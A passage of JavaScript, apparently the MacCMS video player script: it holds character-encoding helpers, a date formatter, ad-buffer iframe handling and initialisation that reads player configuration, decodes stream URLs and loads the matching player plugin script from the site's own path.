if(c>0x07FF){out+=String.fromCharCode(0xE0|((c>>12)&0x0F));out+=String.fromCharCode(0x80|((c>>6)&0x3F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}else{out+=String.fromCharCode(0xC0|((c>>6)&0x1F));out+=String.fromCharCode(0x80|((c>>0)&0x3F))}}return out}function utf8to16(str){var out,i,len,c;var char2,char3;out="";len=str.length;i=0;while(i<len){c=str.charCodeAt(i++);switch(c>>4){case 0:case 1:case 2:case 3:case 4:case 5:case 6:case 7:out+=str.charAt(i-1);break;case 12:case 13:char2=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x1F)<<6)|(char2&0x3F));break;case 14:char2=str.charCodeAt(i++);char3=str.charCodeAt(i++);out+=String.fromCharCode(((c&0x0F)<<12)|((char2&0x3F)<<6)|((char3&0x3F)<<0));break}}return out}

var MacPlayer = {
'GetDate':function(f,t){
    if(!t){
        t = new Date();
    }
    var Week = ['日', '一', '二', '三', '四', '五', '六'];
    f = f.replace(/yyyy|YYYY/, t.getFullYear());
    f = f.replace(/yy|YY/, (t.getYear() % 100) > 9 ? (t.getYear() % 100).toString() : '0' + (t.getYear() % 100));
    f = f.replace(/MM/, t.getMonth() > 9 ? t.getMonth().toString() : '0' + t.getMonth());
    f = f.replace(/M/g, t.getMonth());
    f = f.replace(/w|W/g, Week[t.getDay()]);
    f = f.replace(/dd|DD/, t.getDate() > 9 ? t.getDate().toString() : '0' + t.getDate());
    f = f.replace(/d|D/g, t.getDate());
    f = f.replace(/hh|HH/, t.getHours() > 9 ? t.getHours().toString() : '0' + t.getHours());
    f = f.replace(/h|H/g, t.getHours());
    f = f.replace(/mm/, t.getMinutes() > 9 ? t.getMinutes().toString() : '0' + t.getMinutes());
    f = f.replace(/m/g, t.getMinutes());
    f = f.replace(/ss|SS/, t.getSeconds() > 9 ? t.getSeconds().toString() : '0' + t.getSeconds());
    f = f.replace(/s|S/g, t.getSeconds());
    return f;
},
'GetUrl': function(s, n) {
    return this.Link.replace('{sid}', s).replace('{sid}', s).replace('{nid}', n).replace('{nid}', n)
},
'Go': function(s, n) {
    location.href = this.GetUrl(s, n)
},
'Show': function() {
    $('#buffer').attr('src', this.Prestrain);
    setTimeout(function() {
        MacPlayer.AdsEnd()
    }, this.Second * 1000);
    $("#playleft").get(0).innerHTML = this.Html + '';
},
'AdsStart': function() {
    if ($("#buffer").attr('src') != this.Buffer) {
        $("#buffer").attr('src', this.Buffer)
    }
    $("#buffer").show()
},
'AdsEnd': function() {
    $('#buffer').hide()
},
'Install': function() {
    this.Status = false;
    $('#install').show()
},
'Play': function() {
    document.write('<style>.MacPlayer{background: #000000;font-size:14px;color:#F6F6F6;margin:0px;padding:0px;position:relative;overflow:hidden;width:' + this.Width + ';height:' + this.Height + ';min-height:100px;}.MacPlayer table{width:100%;height:100%;}.MacPlayer #playleft{position:inherit;!important;width:100%;height:100%;}</style><div class="MacPlayer">' + '<iframe id="buffer" src="" frameBorder="0" scrolling="no" width="100%" height="100%" style="position:absolute;z-index:99998;"></iframe><iframe id="install" src="" frameBorder="0" scrolling="no" width="100%" height="100%" style="position:absolute;z-index:99998;display:none;"></iframe>' + '<table border="0" cellpadding="0" cellspacing="0"><tr><td id="playleft" valign="top" style="">&nbsp;</td></table></div>');
    this.offsetHeight = $('.MacPlayer').get(0).offsetHeight;
    this.offsetWidth = $('.MacPlayer').get(0).offsetWidth;
    document.write('<scr' + 'ipt src="' + this.Path + this.PlayFrom + '.js"></scr' + 'ipt>')
},
'Down': function() {},
'Init': function() {
    this.Status = true;
    this.Parse = '';
    var player_data = player_aaaa;
    if (player_data.encrypt == '1') {
        player_data.url = unescape(player_data.url);
        player_data.url_next = unescape(player_data.url_next)
    } else if (player_data.encrypt == '2') {
        player_data.url = unescape(base64decode(player_data.url));
        player_data.url_next = unescape(base64decode(player_data.url_next))
    }
    this.Agent = navigator.userAgent.toLowerCase();
    this.Width = MacPlayerConfig.width;
    this.Height = MacPlayerConfig.height;
    if (this.Agent.indexOf("android") > 0 || this.Agent.indexOf("mobile") > 0 || this.Agent.indexOf("ipod") > 0 || this.Agent.indexOf("ios") > 0 || this.Agent.indexOf("iphone") > 0 || this.Agent.indexOf("ipad") > 0) {
        this.Width = MacPlayerConfig.widthmob;
        this.Height = MacPlayerConfig.heightmob
    }
    if (this.Width.indexOf("px") == -1 && this.Width.indexOf("%") == -1) {
        this.Width = '100%'
    }
    if (this.Height.indexOf("px") == -1 && this.Height.indexOf("%") == -1) {
        this.Height = '100%'
    }
    this.Prestrain = MacPlayerConfig.prestrain;
    this.Buffer = MacPlayerConfig.buffer;
    this.Second = MacPlayerConfig.second;
    this.Flag = player_data.flag;
    this.Trysee = player_data.trysee;
    this.Points = player_data.points;
    this.Link = decodeURIComponent(player_data.link);
    this.PlayFrom = player_data.from;
    this.PlayNote = player_data.note;
    this.PlayServer = player_data.server == 'no' ? '' : player_data.server;
    this.PlayUrl = player_data.url;
    this.PlayUrlNext = player_data.url_next;
    this.PlayLinkNext = player_data.link_next;
    this.PlayLinkPre = player_data.link_pre;
    this.Id = player_data.id;
    this.Sid = player_data.sid;
    this.Nid = player_data.nid;
    if (MacPlayerConfig.server_list[this.PlayServer] != undefined) {
        this.PlayServer = MacPlayerConfig.server_list[this.PlayServer].des
    }
    if (MacPlayerConfig.player_list[this.PlayFrom] != undefined) {
        if (MacPlayerConfig.player_list[this.PlayFrom].ps == "1") {
            this.Parse = MacPlayerConfig.player_list[this.PlayFrom].parse == '' ? MacPlayerConfig.parse : MacPlayerConfig.player_list[this.PlayFrom].parse;
            this.PlayFrom = 'parse'
        }
    }
    this.Path = maccms.path + '/static/player/';
    if (this.Flag == "down") {
        MacPlayer.Down()
    } else {
        MacPlayer.Play()
    }
}
};

MacPlayer.Init();
